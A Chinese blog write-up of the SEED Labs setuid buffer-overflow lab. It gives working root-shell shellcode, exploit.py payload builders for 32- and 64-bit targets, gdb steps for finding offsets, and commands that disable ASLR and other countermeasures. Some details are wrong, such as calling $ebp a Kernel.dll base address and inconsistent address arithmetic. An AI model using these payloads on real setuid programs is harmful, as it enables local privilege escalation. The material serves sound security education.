本文是全网为数不多讲解了 start 选值原因的博文
相关资料
https://seedsecuritylabs.org/Labs_20.04/Software/Buffer_Overflow_Setuid/
预先准备
关闭随机化
首先关闭address randomization countermeasure
sudo sysctl -w kernel.randomize_va_space=0当数值为0时,完全关闭ASLR。
当数值为1时,部分关闭ASLR。只将 mmap 的基址,stack 和 vdso 页面随机化。
当数值为2时,完全开启ASLR。在部分开启的基础上增加 heap的随机化。
修改 sh 为 zsh
sudo ln -sf /bin/zsh /bin/sh添加一行辅助代码
请将你的 stack.c 修改为下面的代码
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

/* Changing this size will change the layout of the stack.
 * Instructors can change this value each year, so students
 * won't be able to use the solutions from the past.
 */
#ifndef BUF_SIZE
#define BUF_SIZE 100
#endif

void dummy_function(char *str);

int bof(char *str)
{
    char buffer[BUF_SIZE];
    printf("buffer Address %p \n", buffer); // 主要是添加了这行代码,我们不使用这个代码来进行攻击,只是用来辅助学习
    // The following statement has a buffer overflow problem
    strcpy(buffer, str);

    return 1;
}

int main(int argc, char **argv)
{
    char str[517];
    FILE *badfile;

    badfile = fopen("badfile", "r");
    if (!badfile) {
       perror("Opening badfile"); exit(1);
    }

    int length = fread(str, sizeof(char), 517, badfile);
    printf("Input size: %d\n", length);
    dummy_function(str);
    fprintf(stdout, "==== Returned Properly ====\n");
    return 1;
}

// This function is used to insert a stack frame of size
// 1000 (approximately) between main's and bof's stack frames.
// The function itself does not do anything.
void dummy_function(char *str)
{
    char dummy_buffer[1000];
    memset(dummy_buffer, 0, 1000);
    bof(str);
}
Task 1:熟悉shellcode

进入shellcode文件夹,里面有两个文件

/* call_shellcode.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
// Binary code for setuid(0)
// 64-bit: "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
// 32-bit: "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"

const char shellcode[] =
#if __x86_64__
"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;
int main(int argc, char **argv)
{
char code[500];
strcpy(code, shellcode);
int (*func)() = (int(*)())code;
func();
return 1;
}
all:
        gcc -m32 -z execstack -o a32.out call_shellcode.c
        gcc -z execstack -o a64.out call_shellcode.c

setuid:
        gcc -m32 -z execstack -o a32.out call_shellcode.c
        gcc -z execstack -o a64.out call_shellcode.c
        sudo chown root a32.out a64.out
        sudo chmod 4755 a32.out a64.out

clean:
        rm -f a32.out a64.out *.o
运行make setuid

试着执行两个输出文件,可以发现,他们都拿到了 root 权限

Task 2:Understanding the Vulnerable Program
进入code文件夹
里面有一个stack.c 这个易受攻击文件
//stack.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

/* Changing this size will change the layout of the stack.
 * Instructors can change this value each year, so students
 * won't be able to use the solutions from the past.
 */
#ifndef BUF_SIZE
#define BUF_SIZE 100
#endif

void dummy_function(char *str);

int bof(char *str)
{
    char buffer[BUF_SIZE];

    // The following statement has a buffer overflow problem
    strcpy(buffer, str);

    return 1;
}

int main(int argc, char **argv)
{
    char str[517];
    FILE *badfile;

    badfile = fopen("badfile", "r");
    if (!badfile) {
       perror("Opening badfile"); exit(1);
    }

    int length = fread(str, sizeof(char), 517, badfile);
    printf("Input size: %d\n", length);
    dummy_function(str);
    fprintf(stdout, "==== Returned Properly ====\n");
    return 1;
}

// This function is used to insert a stack frame of size
// 1000 (approximately) between main's and bof's stack frames.
// The function itself does not do anything.
void dummy_function(char *str)
{
    char dummy_buffer[1000];
    memset(dummy_buffer, 0, 1000);
    bof(str);
}

在 Makefile 中有一些编译选项
FLAGS    = -z execstack -fno-stack-protector
FLAGS_32 = -m32
TARGET   = stack-L1 stack-L2 stack-L3 stack-L4 stack-L1-dbg stack-L2-dbg stack-L3-dbg stack-L4-dbg

L1 = 100
L2 = 160
L3 = 200
L4 = 10

all: $(TARGET)

stack-L1: stack.c
        gcc -DBUF_SIZE=$(L1) $(FLAGS) $(FLAGS_32) -o $@ stack.c
        gcc -DBUF_SIZE=$(L1) $(FLAGS) $(FLAGS_32) -g -o $@-dbg stack.c
        sudo chown root $@ && sudo chmod 4755 $@

stack-L2: stack.c
        gcc -DBUF_SIZE=$(L2) $(FLAGS) $(FLAGS_32) -o $@ stack.c
        gcc -DBUF_SIZE=$(L2) $(FLAGS) $(FLAGS_32) -g -o $@-dbg stack.c
        sudo chown root $@ && sudo chmod 4755 $@

stack-L3: stack.c
        gcc -DBUF_SIZE=$(L3) $(FLAGS) -o $@ stack.c
        gcc -DBUF_SIZE=$(L3) $(FLAGS) -g -o $@-dbg stack.c
        sudo chown root $@ && sudo chmod 4755 $@

stack-L4: stack.c
        gcc -DBUF_SIZE=$(L4) $(FLAGS) -o $@ stack.c
        gcc -DBUF_SIZE=$(L4) $(FLAGS) -g -o $@-dbg stack.c
        sudo chown root $@ && sudo chmod 4755 $@


clean:
        rm -f badfile $(TARGET) peda-session-stack*.txt .gdb_history
其中下列的代码是用来:关闭 StackGuard 和 non-executable stack,通过在gcc时指定-fno-stack-protector和-z execstack选项。
FLAGS    = -z execstack -fno-stack-protector
FLAGS_32 = -m32
运行 make就可以开始下一个实验了。
Task 3:Launching Attack on 32-bit Program
进行缓冲区溢出攻击很重要的一点是,定位 ebp 和 buffer,因此我们需要先找到这两个
先简单构建一个 badfile ,运行 exploit.py
很多搬运工根本没有实践,在实际情况下,没有进行这步是没法进行调试的。

然后进入调试模式
gdb stack-L1-dbg顺序执行
b bof
run
next

p $ebp
p &buffer
- b bof : 在bof()函数设置断点
- run: 在gdb模式下run
- next : 执行下一句(进行strcpy(buffer,str))
- p $ebp: 获取Kernel.dll基址
- p &buffer: 获取buffer地址

此时我们要基于上面获取到的ebp和buffer来修改exploit.py
基本原理解释,ebp是向上生长的,buffer是向下生长的,通过计算 buffer 与 ebp 之间的距离,在 buffer 中超量写入数据,使其向下覆盖掉原本写在 ebp 和 buffer 之间的原代码
ebp=0xffffcee8
buffer=0xffffce7c由此可以得出两个重要参数
offset=buffer-ebp+4=108+4=112
ret=ebp+8

先去 shellcode 里面复制一个 32 位的 shellcode,放到 exploit.py中,并修改其中的start ret offset 这三个参数
- start
- ret 是返回位置
- offset 上面讲过计算方法了
下方代码,为了更好的理解,补充了参数 buffer
#!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 300               # 517 - len(shellcode) 肯定可以成功,不用担心覆盖一些重要的指令
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
buffer = 0xffffce7c
ret    = buffer+start           # Change this number
offset = 112              # Change this number

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)

而后运行stack-L1 ,攻击成功
经过反复测试,博主虚拟机里最小的成功 start 是196。
这里是 196 主要是因为实际的 buffer 和 gdb 查出来的相差了 80

Task 4: Launching Attack without Knowing Buffer Size (Level 2)
在这个任务下,我们不知道 buffer 的大小,只知道是 100 到 200。
但是,我们还是可以使用 gdb 得到 &buffer 的地址,只是不能得到 $ebp 的地址罢了。我们先把 ret 的值修改为 &buffer,然后把函数每个可能的 ret 位置都修改为我们的 ret,并且将 start 设为 400 或者 517 - len(shellcode)。
然后进入调试模式
gdb stack-L2-dbg顺序执行
b bof
run
next
p &buffer
此时得到 buffer=0xffffce40
#!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
buffer = 0xffffce40
ret    = buffer+start           # Change this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
for offset in range(0,288,L):
 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
经过实验,博主机器上覆盖最大范围是(0,408)。这里之所以只能到 408,主要是因为实际的 buffer 和 gdb 查出来的相差了 80

Task 5: Launching Attack on 64-bit Program (Level 3)
这次没有什么太大的区别,还是先获取 ebp 和 buffer 的地址
然后进入调试模式
gdb stack-L3-dbg顺序执行
b bof
run
next

p $rbp
p &buffer注意,64 位的基地址是 rbp
- rbp = 0xffffdd70
- buffer = 0x7fffffffdca0
- offset= rbp - buffer +8 = 208 + 8 =216
exploit.py 如下
#!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 160               # 在我自己机器上测试的成功区间是(97,162)
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
buffer = 0x7fffffffdca0
ret    = buffer+start           # Change this number
offset = 216              # Change this number

L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
注意将 shellcode 换成 64 位的
根据实验手册中的描述,64 位程序的处理难点在于如何覆盖 64 位返回地址。
64 位程序的实际可用地址为
0x0至0x00007FFFFFFFFFFF,前两字节固定为\x00,而strcpy()函数在复制时遇到\x00则会停止,所以ret应使用小端位序,将\x00字节放在后面

注意此处实际的 buffer 地址是 0x7fffffffdd00 ,与我们在 gdb 中获得的buffer 相差了 96
Task 6: Launching Attack on 64-bit Program (Level 4)
这里我们的缓冲区很小,存不下 shellcode,但是我们还有一个源头啊,就是 main 函数中的 str 有 shellcode,我们可以使得函数执行 main 中的 shellcode。
进入调试模式
gdb stack-L4-dbgb bof
run
next
p $rbp
p &buffer由于计算出来的 buffer 空间太小,根本放不下 shellcode ( shellcode 的大小是 30)
因此,此处不可以使用 bof 中的 buffer
因此,我们将目光转回 main 中的 str ,str 中也存储了 shellcode 的内容,因此我们要在 buffer 中将 ret 设置为 str 中的 shellcode,
gdb stack-L4-dbgb main
p &str注意,一定要重新设置断点,因为 str 传入的是指针的指针,如果去查看地址看到的会是:
- rbp = 0x7fffffffe1a0
- str = 0x7fffffffdd58
- buffer = 0x7fffffffdd66
- offset = rbp - str + 8 = 18

#!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)                 #
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
str = 0x7fffffffe1a0
ret    = str+start           # Change this number
offset = 18              # Change this number

L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
Tasks 7: Defeating dash’s Countermeasure
在 ubuntu 中, dash shell 检测到 GUID 和 EUID 不相等就不能使用 root。前面我们将 sh 链接到 zsh 来解决的这个问题,现在我们来尝试新的对策。(实际上,新的 zsh 也不行了,因此如果你是这个问题,请尝试下个旧版本的)
当然,现在不动歪脑筋了,回归正题,这次的目标的是在判断 GUID 和 EUID 的情景下去获取 root 权限
先把 shell 换回去
sudo ln -sf /bin/dash /bin/sh此处主要是修改 shellcode ,我们回到 shellcode 文件夹中去修改 call_shellcode.c ,将上面注释掉的代码放回对应的 shellcode 中
setuid(0)允许程序以 root 用户的权限运行,这意味着程序将具有系统最高权限。在 UNIX 和类 UNIX 系统中,当一个可执行文件设置了 SUID(Set User ID)位时,该程序运行时将具有该文件所有者的权限,而不是运行它的用户的权限。如果这个文件所有者是 root(用户ID为 0),那么运行这个程序的任何用户都将拥有 root 权限。

而后清理后重新编译
make clean
make setuid
Task 8: Defeating Address Randomization
千万记得把 zsh 换回来
sudo ln -sf /bin/zsh /bin/sh在 32 位系统下,栈只有 19 位熵,我们可以穷举破解它,首先,打开地址随机化:
sudo /sbin/sysctl -w kernel.randomize_va_space=2将exploit.py更新为
#!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
buffer = 0xffffce7c
ret    = buffer+start           # Change this number
offset = 112              # Change this number

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
我们运行两次stack-L1看看,确定现在地址随机化是开了(也不用改地址了,直接用 L1
的就行了,反正都是随机)


Tasks 9: Experimenting with Other Countermeasures
换回 zsh 和关闭随机化
sudo ln -sf /bin/zsh /bin/sh
sudo /sbin/sysctl -w kernel.randomize_va_space=0
StackGuard 保护机制
StackGuard(又称Stack Smashing Protector,堆栈溢出保护器。
它在栈帧中添加一个称为”Canary”(金丝雀)的特殊值,这个值在程序启动时随机生成,并在栈帧的结尾处存储。攻击者试图溢出栈时,必须同时修改Canary值,否则StackGuard会检测到栈溢出攻击并终止程序。
将 Makefile 修改为
#FLAGS    = -z execstack -fno-stack-protector
FLAGS    = -z execstack
FLAGS_32 = -m32
TARGET   = stack-L1 stack-L2 stack-L3 stack-L4 stack-L1-dbg stack-L2-dbg stack-L3-dbg stack-L4-dbg

L1 = 100
L2 = 160
L3 = 200
L4 = 10

all: $(TARGET)

stack-L1: stack.c
        gcc -DBUF_SIZE=$(L1) $(FLAGS) $(FLAGS_32) -o $@ stack.c
        gcc -DBUF_SIZE=$(L1) $(FLAGS) $(FLAGS_32) -g -o $@-dbg stack.c
        sudo chown root $@ && sudo chmod 4755 $@

stack-L2: stack.c
        gcc -DBUF_SIZE=$(L2) $(FLAGS) $(FLAGS_32) -o $@ stack.c
        gcc -DBUF_SIZE=$(L2) $(FLAGS) $(FLAGS_32) -g -o $@-dbg stack.c
        sudo chown root $@ && sudo chmod 4755 $@

stack-L3: stack.c
        gcc -DBUF_SIZE=$(L3) $(FLAGS) -o $@ stack.c
        gcc -DBUF_SIZE=$(L3) $(FLAGS) -g -o $@-dbg stack.c
        sudo chown root $@ && sudo chmod 4755 $@

stack-L4: stack.c
        gcc -DBUF_SIZE=$(L4) $(FLAGS) -o $@ stack.c
        gcc -DBUF_SIZE=$(L4) $(FLAGS) -g -o $@-dbg stack.c
        sudo chown root $@ && sudo chmod 4755 $@


clean:
        rm -f badfile $(TARGET) peda-session-stack*.txt .gdb_history
# 重新生成 stack-L1
make clean
make
也不需要查看 ebp 和 buffer 的地址,直接运行,会发现系统检测到 canary 不对,直接中断。

不可执行栈
不可执行栈(Non-Executable Stack)通常是一种计算机安全配置,用于提高程序的安全性。在一个启用了不可执行栈的系统上,栈内的内存区域被标记为不可执行,这意味着在默认情况下,栈上的数据不会被执行为代码。这种安全措施有助于防止一些栈溢出攻击,其中攻击者试图在栈上插入恶意代码并执行它。
进入 shellcode 文件夹,编辑 Makefile ,去除 -z execstack 选项,重新编译生成可执行文件
make clean
make